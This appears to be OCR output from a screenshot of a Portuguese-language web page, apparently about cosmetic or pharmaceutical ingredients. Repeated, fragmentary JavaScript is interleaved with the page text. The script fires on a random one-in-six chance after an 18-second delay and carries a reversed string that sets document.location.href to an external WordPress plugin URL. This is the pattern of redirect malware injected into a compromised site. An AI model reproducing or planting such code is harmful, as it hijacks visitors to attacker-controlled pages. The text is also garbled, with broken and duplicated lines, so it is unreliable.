
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tologia,
pesquisar e experimentar princípios activos,
ingredientes e produ
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if